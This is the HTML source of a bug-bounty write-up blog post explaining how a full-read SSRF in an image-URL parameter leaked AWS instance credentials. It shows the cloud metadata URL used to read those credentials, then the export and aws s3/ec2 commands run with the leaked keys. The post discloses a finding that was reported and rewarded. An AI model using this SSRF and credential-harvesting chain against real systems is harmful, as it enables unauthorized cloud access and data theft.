

<file: posts/ssrf-aws-credentials/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>SSRF to fetch AWS credentials with full access to various services — zonduu</title>
  <meta name="description" content="How I found a full-read SSRF that leaked AWS instance credentials with full access to 200+ S3 buckets and EC2 — the most critical bug I've found." />
  <meta name="theme-color" content="#0d0e10" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="SSRF to fetch AWS credentials with full access to various services" />
  <meta property="og:description" content="How I found a full-read SSRF that leaked AWS instance credentials with full access to 200+ S3 buckets and EC2." />
  <link rel="icon" href="/assets/img/avatar.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="/assets/css/style.css" />
</head>
<body>
  <header class="site-header">
    <div class="wrap site-header__inner">
      <a class="logo" href="/">
        <span class="logo__prompt">&gt;</span>
        <span>root@zonduu:~#</span>
        <span class="logo__cursor" aria-hidden="true"></span>
      </a>
      <nav class="nav" aria-label="Primary">
        <a href="/">home</a>
        <a href="/posts/">posts</a>
        <span class="nav__icons">
          <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener" title="Twitter" aria-label="Twitter">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z"/></svg>
          </a>
        </span>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap wrap--reading page-title">
      <a class="back-link" href="/posts/">&lt; ~/posts</a>
      <h1>SSRF to fetch AWS credentials with full access to various services</h1>
      <div class="post-meta">
        <span>Feb 27, 2021</span>
        <span class="dot">•</span>
        <span>4 min read</span>
        <span class="dot">•</span>
        <span>#ssrf</span>
        <span>#aws</span>
      </div>
    </div>

    <article class="wrap wrap--reading prose">
      <p>This is a post about how I found a simple yet really critical vulnerability in a bug
      bounty program. It was the most critical bug I have ever found.</p>
      <p>All started after I found a path in a subdomain that was almost a blank page with no
      functionality at all.</p>
      <p>It had a few parameters that were all vulnerable to XSS so I reported the issue, it was
      triaged by HackerOne but at the end (yeah, I have bad luck) it was closed as "internal
      dupe".</p>
      <p>The path was in <code>https://host/payment/?</code> so it was looking really promising
      that I was able to access this endpoint while being unauthenticated, although the page was
      almost blank.</p>
      <p>I didn't give up and started fuzzing this endpoint as well as trying to find new ones to
      see if more unauthenticated stuff would show up. After some time I finally got something —
      a callback to our server.</p>
      <p>After identifying the vulnerable parameter <code>urlLogo</code> (I changed the parameter
      name a bit because I have to redact everything), I started to think it would be a blind
      SSRF because the response of the URL I was providing was not in the response.</p>

      <h2>Exploitation</h2>
      <p>After detecting the vulnerable parameter I started to test for SSRF as I usually do.
      Because I thought it was a Blind SSRF, I started to look into discrepancies in the response
      when providing a valid domain (<code>zonduu.me</code>) and when providing a host that
      doesn't exist (<code>asdqwd.asdq</code>), providing port 80 and then 555, etc. to check if
      the server would timeout, give an error response, or anything that we can certainly know
      when the server hit a valid host or not. The server was giving a timeout when providing a
      host like <code>zonduu.me:555</code>.</p>
      <p>I started Burp Suite Pro, sent a new tab to Burp Intruder and started fuzzing it with
      SSRF payloads I have gathered from public sources and personal experience.</p>
      <p>When analyzing the responses from Burp Intruder I noticed that the responses were
      different from each other. There was an <code>img</code> tag with a base64 value, and when
      providing different URLs, it would have different responses because the base64 value would
      store the responses of the requests we were making.</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>html</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>&lt;img src="data:image/png;base64, base64encodedvalue.." onerror="path-to-same-blank-image" /&gt;</code></pre>
      </div>

      <p>So I asked a friend I hacked a lot with in the past (neema) if he would give me a hand
      exploiting the issue, as I had previously validated it was probably a valid SSRF.</p>
      <p>My mind was sure this endpoint would not fetch non-image endpoints so I didn't decode the
      base64 value and started to think what default image to get in localhost so I could make a
      clear PoC or dig further into port enum, etc.</p>
      <p>I took a break and started to play Warzone and in the middle of the game neema sent me a
      message telling me it was full-read SSRF. The server was base64 encoding the response of
      the URL we were providing in the <code>urlLogo</code> parameter, no matter the content-type
      or anything, and not only images (this is really unusual).</p>
      <p>Awesome news, since this was a full-read SSRF now. We tried:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>http://169.254.169.254/latest/meta-data/iam/security-credentials/cko-ssm</code></pre>
      </div>

      <p>Decoded the base64 value and yes, there was the response with the AWS credentials:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>json</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>{
  "Code" : "Success",
  "LastUpdated" : "2021-01-26T23:02:52Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "REDACTED",
  "SecretAccessKey" : "REDACTED",
  "Token" : "REDACTED==",
  "Expiration" : "2021-01-27T05:06:28Z"
}</code></pre>
      </div>

      <p>This endpoint allows us to generate temporary credentials to access AWS resources, so
      then we exported the AWS keys:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>export AWS_ACCESS_KEY_ID="REDACTED"
export AWS_SECRET_ACCESS_KEY="REDACTED"
export AWS_SESSION_TOKEN="REDACTED"</code></pre>
      </div>

      <p>Tested them out and they were working!</p>
      <p>The keys could have restricted privileges, minimizing the impact of the issue, so we
      checked what we had access to, and we were surprised:</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>aws s3 ls</code></pre>
      </div>

      <p>Listed over 200 internal S3 buckets of the company.</p>

      <div class="code">
        <div class="code__bar"><span class="code__dots"><i></i><i></i><i></i></span><span>bash</span><button class="code__copy" type="button">copy</button></div>
        <pre><code>aws ec2 describe-security-groups --region eu-west-2
aws ec2 describe-instances --region eu-west-2
aws ec2 describe-vpcs --region eu-west-2
aws ec2 describe-images --region eu-west-2</code></pre>
      </div>

      <p>Listed EC2 instances. The other commands were used to check if we had write access to
      EC2 instances without compromising the information inside the instances.</p>
      <p>Overall the keys appear to have full privilege over the AWS services, so the impact is
      just insane. Reading/deleting 200+ buckets containing private information, messing with the
      EC2 instances, creating and/or using other services, etc.</p>
      <p>Without going further, I wrote the report and sent it.</p>
      <p>It was then triaged as max impact possible and a few days later a bounty was rewarded:</p>

      <figure><img src="/assets/img/posts/ssrf/bounty.png" alt="Bounty rewarded" loading="lazy" /></figure>

      <p>I was expecting a massive bounty, bigger than the usual bounty for a critical
      vulnerability in this program (not sure why I was expecting that, probably because of the
      massive impact of the issue), but at the end it was rewarded max bounty + a bonus — still
      pretty good.</p>
      <p>That's all for the write-up. Follow me on Twitter
      <a href="https://twitter.com/zonduu1" target="_blank" rel="noopener">@zonduu1</a> if you
      want to read my next write-up.</p>
      <p>Hope you liked it, zonduu.</p>

      <div class="post-footer">
        <a class="back-link" href="/posts/">&lt; all posts</a>
        <span class="post-meta" style="margin:0"><span>— zonduu</span></span>
      </div>
    </article>
  </main>

  <footer class="site-footer">
    <div class="wrap site-footer__inner">
      <span>© <span data-year>2020</span> zonduu</span>
      <span><a href="/posts/">← posts</a></span>
    </div>
  </footer>
  <script src="/assets/js/main.js"></script>
</body>
</html>
</file>


